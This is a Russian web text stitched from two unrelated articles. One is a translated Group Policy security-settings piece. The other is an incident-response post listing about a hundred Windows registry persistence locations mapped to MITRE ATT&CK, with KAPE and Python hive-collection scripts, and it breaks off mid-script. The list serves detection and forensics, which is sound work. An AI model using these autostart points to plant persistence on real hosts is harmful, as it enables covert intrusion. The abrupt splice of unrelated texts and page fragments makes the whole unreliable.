В декабре 2004 года я написал статью про ”Осуществление групповой политики защитных установок ”, которая даст вам некоторый детальный взгляд изнутри на то, как защитные установки могут применяться в обычной среде. В этой статье я раскрою суть концепции (включая некоторые регистровые ”хаки”), а также некоторые наиболее общие сценарии, в которых установки безопасности ведут себя не так как положено.
Настройки безопасности групповой политики, обновление
В декабре 2004 я написал статью о том, как вы можете быть уверены, что ваши настройки безопасности были применены. В статье рассказывалось то, как вы можете проверить, какие настройки являются «политиками» и какие настройки были «предпочтительными», так что вы могли ясно понимать, как каждая настройка была применена на компьютере. С каждым типом настроек вы можете использовать эти настройки в стандартном интервале обновления групповой политики, который приблизительно равен 90 минутам.
Все те методики, о которых я тогда рассказывал, действительны и сегодня. Однако есть другая «встроенная» технология, о которой вы должны знать. Эта технология позволяет вам контролировать, как часто будут обновляться в GPO настройки безопасности, без каких-либо изменений в самих GPO. Да, это правда! Вы можете применять все настройки безопасности автоматически после X минут, даже если не было изменений в GPO. Значение Реестра которое вам нужно будет поменять это — MaxNoGPOListChangesInterval, как показанона рисунке1.
Рисунок 1: Вы можете менять частоту обновлений настроек безопасности в GPO
Эти настройки вы можете найти в Реестре:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions\{827D319E-6EAC-11D2-A4EA-00C04F79F83A}
Значение по умолчанию для этих настроек – 960 минут (или 0x3c0 в шестнадцатиричном значении.).
Эти настройки очень важны, так как они позволяют администратору удостовериться, что настройки безопасности снижены и применены для пользователей, так что теперь не приходится делать это при каждом обновлении. Пользователи теперь будут иметь защищенный ПК без обновляемых каждые 90 минут настроек безопасности.
Настройки безопасности для контроллеров домена
Я написал много статей, описывающих, как Политики Учетных записей (Account Policies) в GPO воздействуют на контроллеры домена и локальный Security Accounts Manager (SAM) на серверах и ПК по всему домену. Эти настройки уникальны для контроллеров домена из-за самой природы всех контроллеров домена, нуждающихся в синхронизации с некоторыми настройками, которые являются расширением домена.
Политики Учетных записей не единственные настройки, которые затрагивают контроллеры домена таким образом. Есть другие настройки безопасности, которые могут быть применены только к корневому узлу домена, чтобы вступить в силу на контроллерах домена. Опять же эти настройки должны работать таким образом, чтобы все контроллеры домена в домене имели объединенный и синхронизированный фронт, когда представляют домен. Если один ПК пройдет на контроллер домена А и получит настройки Х, и другой ПК пройдет на контроллер домена В и получит настройки У, то это может привести к существенным и негативным последствиям на всем предприятии.
Настройки, которые применимы ко всем контроллерам домена через GPO, связанные только с доменом включают:
• Политику Учетных записей
• Сетевую безопасность: принудительный выход из системы по истечению времени регистрации
• Учетные записи: статус учетной записи «Администратор»
• Учетные записи: статус учетной записи «Гость»
• Учетные записи: переименование учетной записи «Администратор»
• Учетные записи: переименование учетной записи «Гость»
«The Grim Reaper» настроек безопасности.
Многие вопросы и технологии зациклены. В последнее время много обсуждаются настройки файловой системы и установок реестра в GPO. Эти настройки размещены под узлом Computer Configuration (Конфигурация компьютера), как показано на рисунке 2.
Рисунок 2: Узлы Реестра и Файловой системы в GPO могут контролировать права доступа практически для любого Регистрационного ключа или Файла
Эти настройки в GPO контролируют права доступа Регистрационного ключа, Файла или Папки. Эти настройки очень легко изменить и сделать работу весьма приятной. Однако их минус в том, что можно потратить очень много времени на их применение.
Во время загрузки компьютера эти настройки могут занять дополнительное время, вызывая существенные задержки в доступе пользователей к их ПК.
Предполагается, что эти настройки будут использоваться мало. Вместо использования этих настроек будет лучше настроить права доступа безопасности в образе рабочего стола. Используйте эти настройки политики только тогда, когда вы не можете поместить права доступа в оригинальный образ или когда у вас редкая ситуация когда несколько настроек будут распределены через групповую политику.
Безопасность во время миграции.
Используя GPMC, вы можете переместить GPO с одного домена на другой. Это очень полезная возможность и часто используемая при переводе объектов с тестируемого домена на работающий или даже между двумя работающими. Почти во всех случаях параметры установки в GPO нейтральны, это значит, что параметры установки только включают или выключают функции. Однако когда дело доходит до настроек безопасности, то тут уже не все так просто. Существует множество настроек безопасности, которые зависят от аккаунтов пользователя и/или групп, где они применяются. Эти настройки требуют особого внимания при перемещении с одного домена на другой, так как у каждого домена есть свои уникальные пользовательские и групповые аккаунты, которые должны передаваться между ними. Упомянутые настройки включают в себя:
• Назначение прав пользователя
• Группы ограничений
• Службы
• Файловую систему
• Реестр
• GPO DACL, если выберете сохранять во время копирования
Решение этого состоит в том, чтобы использовать Таблицы Перемещения в GPMC, как показано на рисунке 3.

Рисунок 3
Заключение
Не все настройки GPO равносильны, особенно когда дело касается настроек безопасности. Просмотрите и протестируйте все настройки безопасности, прежде чем внедрять их в продукцию. Теперь настройки безопасности применяются каждые 16 часов, даже без изменений в настройках политики. Это гарантирует надежную и устойчивую безопасность ваших ПК и серверов. Для контроллеров домена вы должны четко представлять, где могут быть настройки и где они могли применяться, доменные контроллеры действуют не так, как большинство компьютеров. Наконец, когда устанавливаете пользовательские и групповые аккаунты в настройках, они должны быть переведены с одного домена на другой с использованием таблиц перемещения. Как только вы овладеете уникальными настройками безопасности, ваша сеть станет более безопасной и устойчивой.
Автор: Дерек Мелбер (Derek Melber)
Иcточник: WinSecurity.ru
Оцените статью: Голосов
Уровень сложностиСредний
Время на прочтение28 мин
Количество просмотров16K

Всем привет! Меня зовут Сергей Кислухин, я работаю аналитиком 3 линии SOC, и мне есть чем поделиться в области реагирования на компьютерные инциденты на хостах под управлением Windows.
Введение
В своей работе, работники ИБ, особенно те, кто связаны с реагированием на инциденты, форензикой или compromise assessment, обязательно сталкиваются с необходимостью копаться в операционной системе глубже и быстрее, чем это делают остальные. Так, при реагировании на аномальное событие (или его поиске), специалисты, в подавляющих случаях, смотрят только журналы событий систем (локально или же через SIEM). И, если информации оттуда оказывается недостаточно, то прибегают к особым мерам, вроде локальных анализа дампа ОЗУ и анализа Amcache, Prefetch, MFT, AppCompatCache, UserAssist и т.д.
К анализу реестра же прибегают, либо для ручного просмотра какой-то уникальной информации о хосте, либо для поиска событий с помощью сторонних автоматизированных утилит (Sysinternals Autoruns, PersistenceSniper, RegRipper), которые смотрят на определенный набор мест, которыми может воспользоваться злоумышленник. Этот вариант анализа реестра, а также прочие методы, в которых требуется просматривать вручную каждую ветку, я считаю неэффективными, и далее в статье я поясню почему, и покажу пример, как я решил эту проблему.
Оглавление
-
Краткая теория
-
Проблема
-
Предложенное решение
-
Демонстрация на примерах
-
Выводы
-
Ссылки на источники
Краткая теория
Реестр Windows это база данных системы, которая отслеживает информацию, касающуюся конфигурации, действий, пользователей и т. д. Состоит он из иерархического набора папок (веток), в которых хранятся другие папки, ключи и их значения. Физически, кусты (корневые ветки) и ветки хранятся в системе, в нескольких местах:
-
В оперативной памяти — куст HKEY_LOCAL_MACHINE\Hardware;
-
%SystemRoot%\System32\Config\*— основные ветки SYSTEM, SAM, SECURITY, SOFTWARE и DEFAULT куста HKEY_LOCAL_MACHINE; -
C:\Users\%Username%\NTUSER.DAT— файлы кустов реестра пользователей HKEY_CURRENT_USER; -
%AppData%\Local\Microsoft\Windows\UsrClass.dat— куст HKEY_CLASSES_ROOT (типы информации из подраздела HKEY_LOCAL_MACHINE\Software\Classes); -
%SystemRoot%\AppCompat\Programs\Amcache.hve— файл ключа Amcache (содержит информацию о всех исполняемых файлах).
Значение ключа может иметь один из типов данных:
-
Строка (REG_SZ) — Строки с буквенно-цифровыми символами;
-
Многострочное значение (REG_MULTI_SZ) — Список значений, а не однострочный текст;
-
Расширяемое строковое значение (REG_EXPAND_SZ) — Переменные, фактическое значение которых используется операционной системой во время выполнения или при необходимости;
-
Двоичные значения (REG_BINARY);
-
Шестнадцатеричные числа (DWORD и QWORD).
-
…
Так как реестр содержит информацию, связанную с конфигурацией системы, то злоумышленники активно этим пользуются, добавляя или изменяя ветки в своих целях, что бы при определенных действиях выполнялась их злонамеренная программа или предоставлялся несанкционированный доступ к системе. Наиболее популярные ветки реестра, используемые во вредоносных целях описаны распределенно в различных техниках тактики Закрепления в матрице MITRE (Persistence, Tactic TA0003 | MITRE ATT&CK). Так, самой распространенной тактикой считается добавление ссылки на исполняемый файл в ветку реестра автозапуска системы HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run, в результате чего, указанная программа будет выполнятся каждый раз при включении операционной системы.
Для анализа реестра существует несколько утилит и способов:
-
Стандартный, встроенный в систему, для работы с реестром хоста, наживую:
-
%SystemRoot%\regedit.exe— позволяет просматривать и изменять, а также импортировать и экспортировать ветки и ключи реестра;
-
-
Сторонние аналоги, для работы с выгруженными файлами реестра, других хостов:
-
Registry Explorer — с графическим интерфейсом;
-
RECmd — консольный вариант;
-
-
Анализатор выгруженных файлов или веток реестра, по сторонним алгоритмам:
-
RegRipper;
-
Sysinternals Autoruns (требуется дополнительно выгрузка некоторых библиотек для работы);
-
-
Анализаторы работающей системы, по сторонним алгоритмам:
-
Sysinternals Autoruns;
-
PersistenceSniper;
-
-
Анализ изменений, выполняемых процессами системы в событиях безопасности (требуется дополнительная предварительная настройка):
-
События Sysmon: 12 (Создание/удаление объекта реестра), 13 (Задание значения реестра), 14 (Переименование ключа и значения реестра);
-
События Security: 4657 (Значение реестра изменено);
-
-
Анализ реестра из дампа оперативной памяти:
-
Volatility.
-
Проблема
Потратив несколько вечеров на консолидацию всей информации из матрицы MITRE и дополнительный сбор, не описанных в ней методов автозапуска ПО, можно получить подобную картину по веткам реестра, которые могут использоваться для вредоносных целей (в скобках, при возможности, указано к какой технике MITRE ATT&CK относится данная ветка реестра):
Возможные места закрепления в реестре Windows
-
SOFTWARE\Classes\CLSID\*(# Event Triggered Execution: Component Object Model Hijacking T1546/015) -
SOFTWARE\Classes\*\shell\*\command(# Event Triggered Execution: Change Default File Association T1546/001) -
SOFTWARE\Microsoft\Active Setup\Installed Components\(# Boot or Logon Autostart Execution: Active Setup T1547/014) -
SOFTWARE\Microsoft\Active Setup\Installed Components\*\ShellComponent() -
SOFTWARE\Microsoft\Command Processor\AutoRun() -
SOFTWARE\Microsoft\Ctf\LangBarAddin\*\FilePath() -
SOFTWARE\Microsoft\Internet Explorer\Extensions\*\Exec() -
SOFTWARE\Microsoft\Internet Explorer\Extensions\*\Script() -
SOFTWARE\Microsoft\Netsh(# Event Triggered Execution: Netsh Helper DLL T1546/007) -
SOFTWARE\Microsoft\Office\*\Word\Options\GlobalDotName(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Documents(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Locations\*\AllowSubFolders(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Locations\*\Path(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\VBAWarning(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Common\General\SharedTemplates(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Common\General\UserTemplates(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office test\Special\Perf(# Office Application Startup: Office Test T1137/002) -
SOFTWARE\Microsoft\Windows CE Services\AutoStartOnConnect\MicrosoftActiveSync() -
SOFTWARE\Microsoft\Windows CE Services\AutoStartOnDisconnect\MicrosoftActiveSync() -
SOFTWARE\Microsoft\Windows nt\CurrentVersion\Appcompatflags\Custom(# Event Triggered Execution: Application Shimming T1546/011) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Appcompatflags\Installedsdb(# Event Triggered Execution: Application Shimming T1546/011) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options(# Event Triggered Execution: Accessibility Features T1546/008) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\*\VerifierDlls() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\IniFileMapping\system.ini\boot() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks(# Scheduled Task/Job: Scheduled Task T1053/005) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree(# Scheduled Task/Job: Scheduled Task T1053/005) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\(# Event Triggered Execution: Image File Execution Options Injection T1546/012) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\*() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Event Triggered Execution: AppInit DLLs T1546/010) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\IconServiceLib() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Load(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AppSetup(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GpExtensions\*\DllName(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Taskman(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VmApplet(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\SYSTEM\Shell(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\StartupApproved\Run(# RegRipper run.pl) -
SOFTWARE\Microsoft\Windows\CurrentVersion\StartupApproved\Run32(# RegRipper run.pl) -
Software\Microsoft\Windows\CurrentVersion\StartupApproved\StartupFolder(# RegRipper run.pl NTUSER) -
SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugger() -
SOFTWARE\Policies\Microsoft\Windows\Control Panel\Desktop\SCRNSAVE.EXE(# Event Triggered Execution: Screensaver T1546/002) -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Logoff\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Logon\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Shutdown\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Startup\Script() -
SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# RegRipper run.pl) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\(# Event Triggered Execution: Image File Execution Options Injection T1546/012) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows(# Event Triggered Execution: AppInit DLLs T1546/010) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_Dlls() -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon\(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SYSTEM\ControlSet001\Control\BootVerificationProgram\ImagePath() -
SYSTEM\ControlSet001\Control\Print\Environments\[Windows architecture]\Print Processors\*\Driver(# Boot or Logon Autostart Execution: Print Processors T1547/012) -
SYSTEM\ControlSet001\Control\Lsa\Notification Packages(# Modify Authentication Process: Password Filter DLL T1556/002) -
SYSTEM\ControlSet001\Control\Lsa\OSConfig\Security Packages(# Boot or Logon Autostart Execution: Authentication Package T1547/002; # Boot or Logon Autostart Execution: Security Support Provider T1547/005) -
SYSTEM\ControlSet001\Control\Lsa\Security Packages(# Boot or Logon Autostart Execution: Authentication Package T1547/002; # Boot or Logon Autostart Execution: Security Support Provider T1547/005) -
SYSTEM\ControlSet001\Control\NetworkProvider\Order(# Modify Authentication Process: Network Provider DLL T1556/008) -
SYSTEM\ControlSet001\Control\Print\Environments\[Windows architecture]\Print Processors\[user defined]\Driver(# Boot or Logon Autostart Execution: Print Processors T1547/012) -
SYSTEM\ControlSet001\Control\Print\Monitors(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Boot or Logon Autostart Execution: Port Monitors T1547/010) -
SYSTEM\ControlSet001\Control\SafeBoot\AlternateShell() -
SYSTEM\ControlSet001\Control\ServiceControlManagerExtension() -
SYSTEM\ControlSet001\Control\Session Manager(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Event Triggered Execution: AppCert DLLs T1546/009) -
SYSTEM\ControlSet001\Control\Session Manager\AppCertDLLs\*(# Event Triggered Execution: AppCertDLLs T1546/009) -
SYSTEM\ControlSet001\Control\Session Manager\Environment\Path(# Hijack Execution Flow: Path Interception by PATH Environment Variable T1574/007) -
SYSTEM\ControlSet001\Control\Session Manager\BootExecute() -
SYSTEM\ControlSet001\Control\Session Manager\Execute() -
SYSTEM\ControlSet001\Control\Session Manager\S0InitialCommand() -
SYSTEM\ControlSet001\Control\Session Manager\SetupExecute() -
SYSTEM\ControlSet001\Services(# Hijack Execution Flow: Services Registry Permissions Weakness T1574/011; # Create or Modify SYSTEM Process: Windows Service T1543/003) -
SYSTEM\ControlSet001\Services\*\NetworkProvider(# Modify Authentication Process: Network Provider DLL T1556/008) -
SYSTEM\ControlSet001\Services\W32Time\TimeProviders\(# Boot or Logon Autostart Execution: Time Providers T1547/003) -
SYSTEM\ControlSet001\Services\servicename\Parameters\ServiceDll(# Hijack Execution Flow: Services Registry Permissions Weakness T1574/011) -
SYSTEM\ControlSet001\services\TermService\Parameters\(# Server SOFTWARE Component: Terminal Services DLL T1505/005) -
SYSTEM\ControlSet001\Control\Terminal Server\Wds\rdpwd\StartupPrograms() -
SYSTEM\ControlSet001\Control\Terminal Server\WinStations\RDP-Tcp\InitialProgram() -
SYSTEM\Setup\CmdLine() -
NTUSER.DAT\Environment\UserInitMprLogonScript(# Boot or Logon Initialization Scripts: Logon Script` (Windows) T1037/001) -
NTUSER.DAT\Control Panel\Desktop\scrnsave.exe(# Event Triggered Execution: Screensaver T1546/002) -
NTUSER.DAT\Software\*(Все ключи выше, начинающиеся с SOFTWARE) -
NTUSER.DAT\System\*(Все ключи выше, начинающиеся с SYSTEM) -
COR_ENABLE_PROFILING, COR_PROFILER и COR_PROFILER_PATH(# Hijack Execution Flow: COR_PROFILER T1574/012)

Как видно мест много и есть множество способов залезть внутрь реестра для их анализа, но ни один из них (по крайне мере без дополнительных доработок) не является идеальным и универсальным, т.к.:
-
Использовать утилиты для ручного просмотра реестра — неразумно из-за больших времязатрат на анализ каждого ключа, особенно если нужно исследовать много хостов;
-

Используя анализаторы, которые автоматически парсят файлы реестра (RegRipper, Autoruns, PersistenceSniper), у Вас никогда не будет уверенности, что заложенные алгоритмы проверяют все известные Вам места закрепления, особенно учитывая частоту их обновлений (как разработчиком, так и Вами). Как пример, я добавил вручную EICAR тестовый вирус в контекстное меню изменения текстовых файлов и запустил AtomicTest для техники T1546.011, и ни один их этих приемов, Autoruns не показал:

-
Если полагаться на события безопасности с изменениями, то они могут либо вообще отсутствовать (например удалены злоумышленником), либо быть не настроены на определенные ветки.
Таким образом, идеальное и универсальное решение должно подчиняться следующим критериям:
-
Уметь работать с выгруженными файлами реестра (доступ к работающему хосту не всегда будет, а выгрузить файлы можно даже с выключенных систем, с помощью Live CD);
-
Автоматически парсить файлы реестра, в соответствии с легко добавляемыми правилами парсинга (на случай обнаружения новых мест закрепления, которые не были учтены в прошлой версии);
-
Уметь парсить много файлов реестра с разных хостов (как для compromise assessment, так и для массового компьютерного инцидента);
-
Иметь удобный человекочитаемый вид и не требовать много действий для обработки (чтобы не было больно работать).
Предложенное решение
В результате проб и ошибок был реализован следующий автоматизированный конвейер по обработке файлов реестра:
-
С хоста(-ов) выгружаются файлы реестра (в моем случае с помощью KAPE, в каталог
E:\temp\%имя_хоста%\);
Пример скрипта.bat, лежащего рядом с папкой с KAPE по получению реестра
set “dest_folder=E:\temp\%COMPUTERNAME%
md “%dest_folder%”
cd /d%~dp0
KAPE\kape.exe ‑tsource C: ‑tdest%dest_folder% ‑target RegistryHivesOther,RegistryHivesSystem,RegistryHivesUser-
Скриптом на Python перемещаются файлы реестра в каталог:
E:\temp\%имя_хоста%\Reg\, а файлы реестра NTUSER и UsrClass каждого пользователя, переименовываются на имя пользователя владельца и оказываются в каталоге:E:\temp\%имя_хоста%\NTUSER\иE:\temp\%имя_хоста%\UsrClass\, соответственно (если хостов немного, то можно и вручную сделать).-
В каталогах должны также лежать файлы
%Реестр%.LOG1и%Реестр%.LOG2, для корректного парсинга сырых данных.
-
Пример скрипта по перемещению файлов реестра
import os
import shutil
for host_dir in os.scandir(r'E:\temp'): # Обход всех папок хостов
if host_dir.is_dir():
# Перемещение Реестра
src_path = host_dir.path + '\C\Windows\System32\config'
dst_path = host_dir.path + '\Reg'
if os.path.exists(src_path):
